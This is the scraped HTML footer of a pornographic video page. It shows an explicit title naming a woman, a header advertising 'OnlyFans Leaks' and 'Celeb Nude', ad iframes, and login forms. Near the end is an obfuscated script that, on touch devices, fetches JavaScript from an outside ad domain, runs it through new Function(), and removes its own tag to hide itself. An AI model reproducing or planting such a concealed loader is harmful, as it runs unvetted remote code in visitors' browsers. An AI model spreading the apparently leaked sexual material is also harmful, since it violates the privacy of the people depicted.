		<header class="entry-header">
			<span class="title">Ashwitha Naked on bed face fuck and Cum on Face</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div>
					</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
							<div class="show-more-related">
					<a class="button" href="https://xossip.pro/category/indian/">Show more related videos</a>
				</div>
					        
	</div>
<div class="clear"></div>
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

		<div class="clear"></div>

							<div class="happy-footer-mobile">
				<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1042307" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1042307});</script>
<!--JuicyAds END-->			</div>
				
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
							<div class="site-info">
					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Xossip.pro has a zero-tolerance policy against illegal pornography.<br>Parents: Xossip.pro uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>
<p class="has-text-align-center">© 2025 Xossip.pro All rights reserved.</p>				</div>
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ultimatube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<iframe width="100%" height="100%" style="display:block" marginWidth="0" marginHeight="0" frameBorder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xossip.pro - Hot Indian Web Series | OnlyFans Leaks | Celeb Nude | Desi Sex Videos</h3>
						
							<form id="wpst_login_form" action="https://xossip.pro/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="845842eba5" /><input type="hidden" name="_wp_http_referer" value="/desi-indian-sex-with-hot-girlfriend-in-hotel/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xossip.pro/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="845842eba5" /><input type="hidden" name="_wp_http_referer" value="/desi-indian-sex-with-hot-girlfriend-in-hotel/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<script type="text/javascript" src="https://xossip.pro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xossip.pro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://xossip.pro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xossip.pro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xossip.pro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xossip.pro\/wp-admin\/admin-ajax.php","nonce":"299f457806","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xossip.pro/wp-content/themes/ultimatube/assets/js/main.js?ver=1.4.2.1756154795" id="wpst-main-js"></script>
<script type="text/javascript" src="https://xossip.pro/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://xossip.pro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- Other scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe812f19c3ea4acb97d6880836bdc07e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-01 07:07:00 -->